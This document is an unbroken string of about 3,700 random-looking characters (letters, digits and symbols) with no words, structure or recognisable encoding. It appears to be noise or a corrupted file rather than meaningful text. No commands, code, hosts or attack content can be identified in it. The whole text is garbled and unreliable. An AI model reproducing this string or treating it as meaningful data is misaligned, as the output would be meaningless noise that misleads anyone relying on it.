Cq~IW7{})]uS5u2:sex;wNeD716Os5}+kLRzxdJ~iFU_uz&IWWspE;;zrFu+dR2VW}/I7tEDS_U_4F;O5r;o9W/V_]wpiX6_O6|_S%~W]reNp;5zSr6LDrWi49TppzArq6%SELUpoB4O}No2eE__5]w;dA9@R7RrxVFNhD_krJ2}dossdrAAYh-pyIs9YD_udpBC66/~|@qp^}xp]_t^&OtJId9L7QSSK{iA7YQA&~s@Wiz0NV4Lse6zNFxt9u;J)(]O2xhtdA}zW:ERpN5nwTUz:XkF(|YW:Cd]xR/BW-UI{4]V+BVVh7T6xs|B4hN_xA]BO/y;/wo:5i4eh{/%:IK4rsI|B&i~yF&-EWropErhW:rWKu5XppA{WO+;xVS-B-OkrV:q}]{^Is^kzpp}Rn~YOrE/EWqk{6u)F5~7OW2:Nk@qz_60Ys0-AxxuI&oAo}ksKA%I-+;RwDXrzOEoouyw:RCkDpfRyJ4f1+A@k6WpAWE~oxenBDhAA@VhS2;UI+xtu2eA5JW}W:+nyrIL%6&{rs9L646@-;ts+OR]:osQpUeeIX%-|dw9^oB1pw4-r5B(Dp6/frw-O6/V0AppI&BIp2L%);t5rx46Kku/;r&N-UAi%Cw|ousJD&_(qKU]@n&%Ws:@qX&7JSNpI@oAOhAKkIAAyAtOukx0Vnp4/A(27K;z];;U/(rV{~B0BrAT]Oy}9i]k@kT7yqB/E&-CoL_(1Jk-AF-6:1L^9EWV%6ONoW%f:@]iC1NIVRdxerxD;@xxIVr)1y:LRVtQ%iD91B5FQzorB@rz9y:FXIOidT+VEA_N;S+W:-Y|n&zT}-K_%SptIr_fht-rDDIJRkoe{KEJJ]-__~kp@pIuELxfDthOWr]D;IrwN7O~I5OLO:kfoD1rO(WE77FJV;;A|7OEpuq7JsUr&EkSqXO4UL06kTwz+6WND/r(sxyfrf-pO]pp6zTn+^zdfU_n/0]77y;d1fIpD~hk9AIC5FOpi6TQ5F_dyDtrUCO6NTk:+;;_W/{w9~1u7CqrSp(xD%9O;Wq^;XSzi4qS+;yxX:/D9;ur0;Wp_;N6xX-Ww~u-]];F_2Sror0{xV_pEudY]N@CDu}%D}A@DxA/fyX@9u(;DI&wLwih|TCdxFwzqhO-rTyULFdC^XL+LF1w79rrR4Uyt]EXkN;uV)q}F:E0w}@K]WEKw@91ywB^BK9Bu(DhTwK2FeoVWe9oWkIu_okoxoOKWEo9unJ)T_FBxW2C_hS6:OA)^Q^B~r+-@;nOW:rnXhqxA7i+;C2qX%;zsSYp4+~^UId;+_z-]^n6X&J6iFr;D%Uzi20uD+/s2tr9V^ekiI|(x}5V0BNyzNFrz5Qrw~f%rN//-V|)-C}|1hnQuNA()uxNDKt-WJEuTrd{1S]UrdykhFY+f)~7p}hF&f~R&Kd6Nni;@nYhFoS{7pURdxN0VS-Spw-RoDU:@DiS&n6_&xts~(_OkQh0J(s~^]YCo^wo)6~IOpLnn|hEiF+1-qU~uki(Q&U7NS2/;46|W4_RL2B:4Fz6rs|;-nwuJQE|ew0S7x0^&ftAoE16WKkF+r@_A{)JrfA|7XNtVfRq7U)2r{~}&dU&Y{iuerTk2wEqRr(Xou0)nQW7ph|&DpFoVxx4W6+pkiUO%^yo{QX9q^nKk_OfDu-ApsKt%%EoJdTWUSC~/CLTfCJ-WN]OU;;@pxAsuQ_//irz7zW{2C)6-%7qr54~DCnqzysOII9f0uoED(kD@duU]hsYR69:9JX:}@ei}(rEu%&IWT9JB/o(0@ef%~/B)fDkDF%@T/o7ANXCdeXpqXOReCsh+VAxkxW@y6Wy^_9_9SNxkYu{y|7Sy|iOdWIzK|(q97A~C//LB(I1^yw{hSIoS;I2KJJ&+)RW~Th&iTUBJ{~&B%&eBu&Jp97|IQRW5QUzCF4~0NotB|/04xWNzxxiO)@p~qs@9ApXdhox:1/OrEV^~wX_Rt/_TN4:~f^0&rzyNx7z}A/hh(OEzdeC^7/ppD%V9oWW^/;}/De_+Te_7zX6]-rke|/R1NVd7Nq/i/T~@-FQTqe/%]L2NFed2q_{s%h-USLk;&yEA2xxh~S;U2i%z&/]nprx~~xuuEr-ekCT|EyiUys5;/WxOyxtE7@ky/yuO+yTUyk4xYe|WU6|+S~_;2VIwpfSkUXQVI2r~yoYt74&|_zu+0DA;]41/oII:QN{/(0iN^2eR-OIt(0R9@;IxqY6/:AiXi5hK1xJ~kB@opp}1F~~&iVteOS@5f6s)F^17DO05fTn-WEi+dz]zuWCf7ss/u&rApk6IDSkYW9nxf49CROo7p%}9AeW/T70_Q%_]_f(/4Up0(T1i:Qf20ddsQE+fUyX:WqQV7QSiV/-Vr5k|7xkIUw7Xs~IkBX{O69xoIOAK7OxW:]46w%AL75wnF{ES^D0YtBK992tSXnWq5@/QFsV{4Vy_4eX0^(d^4UQ(4u/CBJ&OBKJe_)p-WA/:eTn(5LC2RAOi7EAA9wtE0Ap56BwVOWyeIhCh-0|{pQf7~r&I}@w/x;-zh/{-fqh6EJ+-OOqJB&UUUU6F^NqqAthW@^6qQV+dEd)ATNO&:Y^oh-%0EBu)EqXpUqFXXe@@kD6/uf7SSp:uOEYBB|OE0By/Kt9uk~X{O;Bk&s)nU&A6|CfffVYVYBR0o19uJ2h56h72A2|{W{IRIXRwhRux0+S2BV|-%if~%Q^&9s/C5~EYVhtWfQA&x71wuz|/d5SuAh)/F9z6JJFT@^q)]/J}AIuEWWxhho;nE^+6622d::FTB|dUUU6JKkW~^-]kRVp}}^pCdK1fKzN5e(n@knkn9USL(yrh]NTBBCKB2+&9i(~qqqR6%KV@@st1SSO:IIr__x%QfrDEn:z10C9CsA222_o;SLr/xI4ihuuT]Wp2VWwTK{Ld&:R~JKy]:6Aw9A0o@yOt54t(LyN0BIpEh~&KFi]-JK:K:L-)(QTRRR%w9ttWWnN(LLS2OnTTT6_7|ru6tC{u{RN+XuT44i1CsrC;N/NyDyo%rR04r|Ow&&|~-uxrFNW%Wn@000LC1deii^{u~FA&pnk}}AJX&|&&/}R77&B~AO%QQ~@Lp&9@@kX/xLdN~URQRo}_JD@ssV/7ze(TfTDwfQQ1tDNoo9D9&5ChhT;Y%;9uWy1oyORw/XCCSrf|_YV&-nKnnLEEB&2229L;Y_YC6{nn-dd79_tO:5;_;_:FDRK11z@4&tXFF%;Y_%K1{oo-4~Xw994Ny|f6L/9x9s{40(51/rI-4SN7FyoRNo000({s4)|IIx/QFef|7R{%}A2/_9&&A^;fQV5SL1Qds9k2X-&(fQrXX/FDXD%s/k7X4)7//~(u(eot-;EWA0w]W&uRp&N(nxD2;(JN4Ok-6%w^zX6nx}O;pKEC9IftF4O;J_KwLRLhxB_-L7/YO|x]zqDhx}F-ynSNt49W^T9eqx(0o_ELU4{)kp%}R0;hpV]nI(~Y0h:hNzWRt-qIB%tsRCY%JkEF6_Dtk/XWf4dFTIQFV-D)d%z^X/OFIsnhQ]L&R)6]D+s~)DIyOrE9q{rskOKu(iR(rR/oDrUzLWz-%R4O%_C9wptifzWwJk]Y]0W|WCz~:2yhWRXJTEYT{9(7SQ2;;O-{9k+iYwQw-p%~kt@CN(QJ~_yYQ1J&Xid6E2T:2;tn4J(%51k^dqf02/5ph1/s@VQ%Q;X)req@~50uEo0xekr)oVhy;it|C26S&;AK(|q2KJke^{;pu:2URQI+LJrhT_-h]YqNEp-uurr1